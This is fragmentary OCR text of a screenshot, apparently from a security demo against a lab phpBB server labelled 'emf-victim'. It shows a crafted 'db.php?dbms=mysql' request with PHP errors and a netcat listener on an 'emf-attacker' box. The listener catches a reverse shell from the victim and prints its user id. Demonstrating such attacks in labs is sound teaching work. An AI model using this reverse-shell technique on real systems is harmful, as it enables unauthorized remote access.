 Andrew
emf-victim/includes
URL Decoder/Enco
hax.kostarevas.me
Not secure
emf-victim/includes/db.php?dbms=mysql
emf-victim/includes/db.php?dbms=mysql - emf-victim/includes/db.php?dbms=mysql
github.com
google.com/maps
mail.google.com/mail/u/0/
messenger.com
twitter.com
/opt/lampp/htdocs/includes/db.php on line 26
Fatal error: Class 'sql_db' not found in /opt/lampp/htdocs/includes/db.php on line 55
root@emf-attacker: ~
File Edit View Search Terminal Help
root@emf-attacker:~#
root@emf-attacker:~# nc -v -n -l -p 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from [209.97.141.102] port 1234 [tcp/*] accepted (family
Linux emf-phpbb 4.4.0-133-generic #159-Ubuntu SMP Fri Aug 10 07:31:4
inux
08:44:09 up 11 days, 18:07, 0 users, load average: 0.00, 0.00, 0.
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1000(emf) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
$ exit
root@emf-attacker:~#
[4] 0:bash*
Google Chrom